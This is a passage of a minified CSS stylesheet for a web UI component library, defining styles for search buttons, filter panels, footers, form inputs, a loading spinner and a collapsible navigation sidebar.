.name{overflow:hidden;color:#303133;font-size:12px;text-overflow:ellipsis;white-space:nowrap}.popover-search-list .popover-search .popover-search-item:hover{background:#f5f7fa}.ymc-search-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 8px;border:1px solid rgba(var(--theme-color),.75);border-radius:4px;background:#fff;color:var(--theme-color);font-size:12px;line-height:18px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-search-button .ymc-icon-search{margin-right:4px;color:var(--theme-color);font-size:12px}.ymc-search-button:not(.disabled):hover{background:var(--theme-color);color:#fff}.ymc-search-button:not(.disabled):hover .ymc-icon-search{color:#fff}.ymc-search-button.disabled{border:1px solid #e1e4eb;background:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-search-button.disabled .ymc-icon-search{color:#d0d3d9}.ymc-search-button-popover{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;width:400px;padding:0!important;border:1px solid #ebeef5;border-radius:4px 4px 4px 4px;background:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-search-button-popover .ymc-search-button-header{-webkit-box-sizing:border-box;box-sizing:border-box;padding:12px}.ymc-search-button-popover .ymc-search-button-header .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:372px}.ymc-search-button-popover .ymc-search-button-header .ymc-input:hover .ymc-input__inner{padding-right:30px}.ymc-search-button-popover .ymc-search-button-header .ymc-input.actived .input-suffix,.ymc-search-button-popover .ymc-search-button-header .ymc-input:hover .input-suffix{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-search-button-popover .ymc-search-button-header .ymc-input.actived .input-suffix .icon-search,.ymc-search-button-popover .ymc-search-button-header .ymc-input:hover .input-suffix .icon-search{color:#fff}.ymc-search-button-popover .ymc-search-button__wrap{overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:212px;margin-bottom:0!important}.ymc-search-button-popover .ymc-search-button__view .highlight{color:var(--theme-color)}.ymc-search-button-popover .ymc-search-button-empty{height:32px;margin-bottom:8px;color:#909399;font-size:12px;line-height:32px;text-align:center}.ymc-search-button-popover .ymc-loading{height:80px}.ymc-search-button-popover .ymc-search-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding-bottom:8px}.ymc-search-button-popover .ymc-search-list .ymc-checkbox{width:100%;height:auto;margin-right:0}.ymc-search-button-popover .ymc-search-list .ymc-checkbox:hover{background-color:#f5f7fa}.ymc-search-button-popover .ymc-search-list .ymc-checkbox>div{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding:6px 12px;color:#303133;font-size:12px;line-height:20px}.ymc-search-button-popover .ymc-search-list .ymc-checkbox>div .checkbox-label,.ymc-search-button-popover .ymc-search-list .ymc-search-item{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;direction:rtl}.ymc-search-button-popover .ymc-search-list .ymc-search-item{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:6px 12px;color:#303133;font-size:12px;line-height:20px;text-align:left;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-search-button-popover .ymc-search-list .ymc-search-item:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-search-button-popover .ymc-search-list .ymc-search-item.active{color:var(--theme-color)}.ymc-filter-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-transform-origin:top;transform-origin:top}.ymc-filter-item .ymc-icon,.ymc-filter-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-item .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item li.btn-quickprev.el-icon{font-size:16px}.ymc-filter-item .ymc-filter-item__title-content{color:#909399;line-height:20px}.ymc-filter-item .ymc-filter-item__title-content.popover{border-bottom:1px dashed #909399}.ymc-filter-item .ymc-filter-item__title-content.popover:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-filter-item__title{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:52px;color:#606266;font-size:14px;line-height:1;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__title,.ymc-filter-item__title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-filter-item__title-wrapper{position:relative}.ymc-filter-item__title-wrapper:has(.ymc-filter-item__title-number){margin-right:4px}.ymc-filter-item__title-desc,.ymc-filter-item__title-number{margin-right:4px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__title-content{-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__title-desc{color:#d0d3d9;font-size:16px;cursor:pointer}.ymc-filter-item__title-desc:hover{color:var(--theme-color)}.ymc-filter-item__title-number{color:#909399;font-size:12px;line-height:12px}.ymc-filter-item__title-sup{position:relative;top:-8px;font-size:10px;line-height:14px}.ymc-filter-item__title-icon{color:#d0d3d9;font-size:16px}.ymc-filter-item__title-icon:hover{color:var(--theme-color)}.ymc-filter-item__title .popover-desc-tip{padding-bottom:4px;border-bottom:1px dashed #909399}.ymc-filter-item__title .popover-desc-tip:hover{border-bottom:1px dashed var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box}.ymc-filter-item__content .el-scrollbar{width:100%}.ymc-filter-item__content .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden;overflow-y:auto;margin-bottom:0!important}.ymc-filter-item__content .el-scrollbar .el-scrollbar__bar.is-vertical{right:4px}.ymc-filter-item__content .el-scrollbar.scrollable{position:relative}.ymc-filter-item__content .el-scrollbar.scrollable .el-scrollbar__view{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;max-height:320px}.ymc-filter-item__content .el-scrollbar.scrollable .el-scrollbar__view .content-wrapper{position:static}.ymc-filter-item__content .content-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.ymc-filter-item__content .content-wrapper.multiple{max-width:100%}.ymc-filter-item__content .content-wrapper.multiple.search{margin-top:56px}.ymc-filter-item__content .content-wrapper.more{padding-right:144px}.ymc-filter-item__content .content-wrapper.more.search{margin-top:56px}.ymc-filter-item__content .multi-confirm-wrapper{position:absolute;right:0;bottom:0;left:0;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:28px}.ymc-filter-item__content .multi-confirm-wrapper.show{border-radius:8px 8px 0 0}.ymc-filter-item__content .multi-confirm-wrapper.no-shadow{bottom:2px;height:34px}.ymc-filter-item__content .multi-confirm-wrapper.shadow{bottom:0;height:52px;border:1px solid #ebeef5;border-right:none;border-bottom:none;border-left:none;background:#f5f7fa;-webkit-box-shadow:0 -4px 8px 0 rgba(33,35,41,.08);box-shadow:0 -4px 8px 0 rgba(33,35,41,.08)}.ymc-filter-item__content .multi-confirm-wrapper .ymc-button{height:28px;font-size:12px;line-height:28px}.ymc-filter-item__content .multi-confirm-wrapper .confirm{border-color:var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-filter-item__content .multi-confirm-wrapper .confirm:hover{border-color:transparent;background-color:rgba(var(--theme-color),.8)}.ymc-filter-item__content .multi-confirm-wrapper .cancel{margin-right:8px;color:#606266}.ymc-filter-item__content .multi-confirm-wrapper .cancel:hover{border:1px solid var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content .multi-confirm-wrapper .multi-tip{margin-left:12px;color:#606266;font-size:12px}.ymc-filter-item__content .multi-confirm-wrapper .multi-tip .ymc-icon-info{margin-right:4px;color:#d0d3d9;font-size:14px}.ymc-filter-item__content .operation-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;min-width:210px;margin-left:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .operation-wrapper.hide{display:none}.ymc-filter-item__content .operation-wrapper.position{position:absolute;right:0;z-index:10;width:144px;padding-bottom:12px}.ymc-filter-item__content .operation-wrapper .ymc-button:not(:last-child),.ymc-filter-item__content .operation-wrapper .ymc-search-button{margin-right:8px}.ymc-filter-item__content .operation-wrapper .ymc-button{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:auto;height:24px;padding:0 8px 0 4px}.ymc-filter-item__content .operation-wrapper .ymc-button.more .filter-arrow{color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search{border-color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search span{color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search .ymc-icon-search{margin-right:3px;color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search:hover{background-color:var(--theme-color);color:#fff}.ymc-filter-item__content .operation-wrapper .ymc-button.search:hover .ymc-icon-search,.ymc-filter-item__content .operation-wrapper .ymc-button.search:hover span{color:#fff}.ymc-filter-item__content .operation-wrapper .ymc-button.search.disabled{border-color:#e1e4eb;background-color:#f0f3fa;cursor:not-allowed}.ymc-filter-item__content .operation-wrapper .ymc-button.search.disabled .ymc-icon-search{color:#d0d3d9}.ymc-filter-item__content .operation-wrapper .ymc-button.search.disabled span{color:#909399}.ymc-filter-item__content .operation-wrapper .active{border-color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .active span{color:var(--theme-color)}.ymc-filter-item__empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:12px;color:#c0c4cc;font-size:14px}.ymc-filter__popover-icon{min-width:auto!important;padding:8px!important;border:1px solid #ebeef5!important;background:#fff;color:#606266;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:14px;line-height:22px}.ymc-filter__popover-icon .popper__arrow{border-top-color:#ebeef5!important;border-bottom-color:#ebeef5!important}.ymc-filter__popover-icon .popper__arrow:after{border-top-color:#fff!important;border-bottom-color:#fff!important}.ymc-footer-medium .ymc-footer__list-item{height:22px;padding:0 16px;line-height:22px}.ymc-footer-medium .ymc-footer__list-item:not(:last-child):after{height:14px}.ymc-footer-medium .ymc-footer__list-link{font-size:14px}.ymc-footer-medium .ymc-footer__copyright{height:22px;margin-top:8px;font-size:14px;line-height:22px}.ymc-footer-small .ymc-footer__list{margin-bottom:0;padding-left:0}.ymc-footer-small .ymc-footer__list-item{height:20px;padding:0 8px;line-height:20px}.ymc-footer-small .ymc-footer__list-item:not(:last-child):after{height:12px}.ymc-footer-small .ymc-footer__list-link{font-size:12px}.ymc-footer-small .ymc-footer__copyright{height:20px;margin-top:4px;font-size:12px;line-height:20px}.ymc-footer__list{text-align:center}.ymc-footer__list-item{position:relative;display:inline-block;color:#606266;font-size:14px}.ymc-footer__list-item:not(:last-child):after{content:"";position:absolute;top:50%;right:0;width:1px;background-color:#d0d3d9;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-footer__list-qrcode{display:block}.ymc-footer__list-qrcode.medium{width:86px;height:86px}.ymc-footer__list-qrcode.small{width:64px;height:64px}.ymc-footer__list-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#606266;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-footer__list-link .ymc-icon-qrcode{margin-left:4px;color:#d0d3d9;font-size:14px}.ymc-footer__list-link:hover,.ymc-footer__list-link:hover .ymc-icon-qrcode{color:var(--theme-color)}.ymc-footer__copyright{color:#606266;font-weight:400;text-align:center}.ymc-footer__extra{margin-top:8px}.ymc-footer__extra-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:20px;margin-bottom:2px;color:#909399;font-size:12px;line-height:20px}.ymc-footer__extra-info *{margin-right:8px}.ymc-footer__extra-info .info-link{color:#909399;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-footer__extra-info .info-link:hover{color:var(--theme-color)}.ymc-footer__popover{min-width:auto!important}.ymc-footer__popover.medium{padding:12px}.ymc-footer__popover.small{padding:8px}.ymc-form{display:block}.ymc-form-item{margin-bottom:16px}.ymc-form-item,.ymc-form-item__label{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-form-item__label{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;margin-right:12px;color:#606266}.ymc-form-item__label span.label{font-size:14px}.ymc-form-item__label .icon-label-desc{margin-left:4px;font-size:16px}.ymc-input-small.inline{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-input-small.required .ymc-input__label{padding-left:4px}.ymc-input-small.required .ymc-input__label:before{left:-7px!important}.ymc-input-small .ymc-input__label{height:20px;margin-right:8px;margin-bottom:4px;color:#303133}.ymc-input-small .ymc-input__label span.label{font-size:12px;line-height:20px}.ymc-input-small .ymc-input__label .icon-label-desc{color:#d0d3d9;font-size:14px}.ymc-input-small .ymc-input__label .icon-label-desc:hover{color:var(--theme-color)}.ymc-input-small .ymc-input__container.focus{border-color:rgba(var(--theme-color),.75)}.ymc-input-small .ymc-input__container.tag{padding:0 2px}.ymc-input-small .ymc-input__container.tag .ymc-tag{border:1px solid #ebeef5;color:#303133}.ymc-input-small .ymc-input__container.tag .ymc-tag:not(:last-child){margin-right:2px}.ymc-input-small .ymc-input__container.icon-prefix input{padding-left:30px}.ymc-input-small .ymc-input__container.icon-prefix .input-icon-prefix i{font-size:14px;line-height:26px;left:8px}.ymc-input-small .ymc-input__container.icon-suffix input{padding-right:30px}.ymc-input-small .ymc-input__container.icon-suffix .input-icon-suffix i{font-size:14px;line-height:26px;right:8px}.ymc-input-small .ymc-input__container input{padding:3px 8px}.ymc-input-small .ymc-input__container textarea{-webkit-box-sizing:border-box;box-sizing:border-box;min-height:26px;padding:3px 8px;-webkit-transition:none;transition:none}.ymc-input-small .ymc-input__container .ymc-input__inner,.ymc-input-small .ymc-input__container .ymc-input__textarea{color:#212329;font-size:12px;line-height:20px}.ymc-input-small .ymc-input__container .ymc-input__inner::-webkit-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea::-webkit-input-placeholder{color:#606266}.ymc-input-small .ymc-input__container .ymc-input__inner::-moz-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea::-moz-placeholder{color:#606266}.ymc-input-small .ymc-input__container .ymc-input__inner::-ms-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea::-ms-input-placeholder{color:#606266}.ymc-input-small .ymc-input__container .ymc-input__inner:disabled::-webkit-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea:disabled::-webkit-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .ymc-input__inner:disabled::-moz-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea:disabled::-moz-placeholder{color:#909399}.ymc-input-small .ymc-input__container .ymc-input__inner:disabled::-ms-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea:disabled::-ms-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .palceholder-color::-webkit-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .palceholder-color::-moz-placeholder{color:#909399}.ymc-input-small .ymc-input__container .palceholder-color::-ms-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .input-wrapper{min-height:26px}.ymc-input-small .ymc-input__container .input-prefix{min-width:30px;height:26px}.ymc-input-small .ymc-input__container .input-prefix span{display:block;height:100%;padding:0 4px;font-size:12px;line-height:26px}.ymc-input-small .ymc-input__container .input-suffix{min-width:30px;height:26px}.ymc-input-small .ymc-input__container .input-suffix span{display:block;height:100%;padding:0 4px;font-size:12px;line-height:26px}.ymc-input-small .ymc-input__container .error-label{top:28px}.ymc-input-small .ymc-input__container i.input-clear{font-size:14px;line-height:26px;right:8px}.ymc-input-small .ymc-input__container i.input-clear.is-password{right:30px}.ymc-input-small .ymc-input__container i.input-eye{font-size:14px;line-height:26px;right:8px}.ymc-input-small .ymc-input__container i.input-eye:hover{color:var(--theme-color);cursor:pointer}.ymc-input.inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ymc-input.inline .ymc-input__label{margin-bottom:0}.ymc-input.required .ymc-input__label{position:relative}.ymc-input.required .ymc-input__label:before{content:"*";position:absolute;left:-8px;margin-top:4px;color:red}.ymc-input__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;margin-right:12px;margin-bottom:8px;color:#606266}.ymc-input__label span.label{font-size:14px}.ymc-input__label .icon-label-desc{margin-left:4px;font-size:16px}.ymc-input__container{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border:1px solid #e1e4eb;border-radius:0;outline:none;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-input__container:hover{border:1px solid #d0d3d9}.ymc-input__container.focus{border-color:var(--theme-color)}.ymc-input__container.error{margin-bottom:20px;border-color:#f53}.ymc-input__container.disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-input__container.disabled:hover{border-color:#e1e4eb}.ymc-input__container.tag{padding:0 8px}.ymc-input__container.icon-prefix input{padding-left:40px}.ymc-input__container.icon-prefix .input-icon-prefix i{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;left:12px}.ymc-input__container.icon-suffix input{padding-right:40px}.ymc-input__container.icon-suffix .input-icon-suffix i{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;right:12px}.ymc-input__container.prefix .input-prefix,.ymc-input__container.prefix .input-wrapper{border-top-left-radius:0;border-bottom-left-radius:0}.ymc-input__container.suffix .input-suffix,.ymc-input__container.suffix .input-wrapper{border-top-right-radius:0;border-bottom-right-radius:0}.ymc-input__container input{padding:4px 8px}.ymc-input__container textarea{padding:8px}.ymc-input__container textarea.no-resize{resize:none}.ymc-input__container .ymc-input__inner,.ymc-input__container .ymc-input__textarea{border:none;border-radius:0;color:#303133;outline:none;font-size:14px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-input__container .ymc-input__inner:disabled,.ymc-input__container .ymc-input__textarea:disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-input__container .ymc-input__inner{line-height:22px}.ymc-input__container .input-wrapper,.ymc-input__container .tag-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-input__container .input-wrapper{position:relative;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:48px}.ymc-input__container .input-prefix{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:50px;height:48px;padding:0 8px;background-color:#fafcff;-webkit-transition:all .3s ease;transition:all .3s ease;border-right:1px solid #ebeef5}.ymc-input__container .input-prefix,.ymc-input__container .input-prefix span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-input__container .input-prefix span{display:-webkit-box;display:-ms-flexbox;display:flex;color:#606266;font-size:14px;line-height:48px}.ymc-input__container .input-suffix{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:50px;height:48px;padding:0 8px;background-color:#fafcff;-webkit-transition:all .3s ease;transition:all .3s ease;border-left:1px solid #ebeef5}.ymc-input__container .input-suffix,.ymc-input__container .input-suffix span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-input__container .input-suffix span{display:-webkit-box;display:-ms-flexbox;display:flex;color:#606266;font-size:14px;line-height:48px}.ymc-input__container .error-label{position:absolute;top:48px;color:#f53;font-weight:400;font-size:12px;line-height:20px}.ymc-input i.input-clear{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;right:12px;left:auto}.ymc-input i.input-clear.is-password{right:40px}.ymc-input i.input-clear:hover{color:#f53;cursor:pointer}.ymc-input i.input-eye{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;right:12px}.ymc-input i.input-eye:hover{cursor:pointer}.ymc-input-search .ymc-input.actived .icon-prefix .icon-search,.ymc-input-search .ymc-input:hover .icon-prefix .icon-search{color:var(--theme-color)}.ymc-input-search .ymc-input.actived .input-suffix{border-color:var(--theme-color);border-left-color:#e1e4eb}.ymc-input-search .ymc-input .ymc-input__inner:focus,.ymc-input-search .ymc-input .ymc-input__inner:hover{border-color:#d0d3d9}.ymc-input-search .ymc-input .input-suffix{position:absolute;top:-1px;right:-48px;height:32px;padding:0;border:1px solid #e1e4eb;border-left:0;cursor:pointer}.ymc-input-search .ymc-input .input-suffix:before{content:"";position:absolute;top:0;left:0;width:1px;height:100%;background:#e1e4eb}.ymc-input-search .ymc-input .input-suffix:hover{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-input-search .ymc-input .input-suffix:hover:before{background:var(--theme-color)}.ymc-input-search .ymc-input .input-suffix:hover .icon-search{color:#fff}.ymc-input-search .ymc-input .input-suffix .icon-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;color:var(--theme-color)}.ymc-input-search-small .ymc-input.actived .ymc-input__container{border:1px solid var(--theme-color)}.ymc-input-search-small .ymc-input .input-suffix{right:-28px;width:30px;height:28px}.ymc-input-search-small .ymc-input .input-suffix .icon-search{font-size:14px}.ymc-input-search:hover .input-suffix{border-color:#d0d3d9}.ymc-loading{position:relative;width:100%;height:100%}.ymc-loading__spinner{position:absolute;top:50%;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden;margin:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-loading__spinner__dot{background-color:#000}.ymc-loading__spinner__scrollbar{position:absolute;left:0;z-index:-1;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%);-webkit-animation:ymc-loading 1.4s linear infinite both;animation:ymc-loading 1.4s linear infinite both}.ymc-loading__spinner-medium{width:80px}.ymc-loading__spinner-medium .ymc-loading__spinner__dot{width:12px;height:12px}.ymc-loading__spinner-medium .ymc-loading__spinner__scrollbar{width:44px;height:12px}.ymc-loading__spinner-small{width:56px}.ymc-loading__spinner-small .ymc-loading__spinner__dot{width:8px;height:8px}.ymc-loading__spinner-small .ymc-loading__spinner__scrollbar{width:28px;height:8px}@keyframes ymc-loading{0%{left:-50%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}25%{left:0;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}49%{left:100%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}50%{left:100%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}75%{left:50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}to{left:-50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}}.el-popover.ymc-nav-aside__popover{width:120px;min-width:64px;padding:8px 12px}.el-popover.ymc-nav-aside__popover[x-placement^=right]{margin-left:5px}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text p.content{margin:0 0 4px 0;color:#303133}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm{width:120px;height:28px;font-weight:500}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary{border-color:#0d7ff2;background-color:#0d7ff2;color:#fff}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary:focus,.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary:hover{border-color:rgba(13,127,242,.9);background:rgba(13,127,242,.9);color:#fff}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary:active{border-color:#3a8ee6;background:#3a8ee6;color:#fff}.ymc-nav-aside-wrapper{position:relative;display:inline-block;height:100%}.ymc-nav-aside-wrapper.aside-hover{min-width:56px}.ymc-nav-aside-wrapper.aside-hover .ymc-nav-aside{position:absolute;top:0;bottom:0;z-index:101;border-right:none;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .el-scrollbar{overflow-x:hidden;height:100%}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__wrap .el-scrollbar__view{padding:12px 8px 0 8px}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__bar{width:4px}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__bar .el-scrollbar__thumb{background:rgba(33,35,41,.2)}.ymc-nav-aside-wrapper .ymc-nav-aside{position:relative;z-index:99;overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 32px 0;border-left:none;border-radius:12px;background-color:#fff;-webkit-transition:width .2s ease-in-out;transition:width .2s ease-in-out}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse{overflow-x:hidden;width:56px!important}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;margin-bottom:2px;padding:0}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-icon{margin-right:0}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-title,.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item .menu-lock{display:none}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu{height:40px!important;margin-bottom:2px}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu.active{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;padding:0}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:0;font-size:20px}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .ymc-icon-arrow-down{display:none}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .list-wrapper{overflow:hidden;height:0}.ymc-nav-aside-wrapper .ymc-nav-aside.disabledCollapse{padding:0}.ymc-nav-aside-wrapper .ymc-nav-aside.outerNav{z-index:101;border-right:none;border-radius:12px 0 0 12px;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .ymc-nav-aside.innerNav{border-left:none;border-radius:0 12px 12px 0}.ymc-nav-aside-wrapper .ymc-nav-aside.outDisCollapse{border-width:0 1px 0 0;border-style:solid;border-color:#f0f3fa;-webkit-box-shadow:none;box-shadow:none}.ymc-nav-aside-wrapper .ymc-nav-aside.outHoverCollapse{-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .el-pager 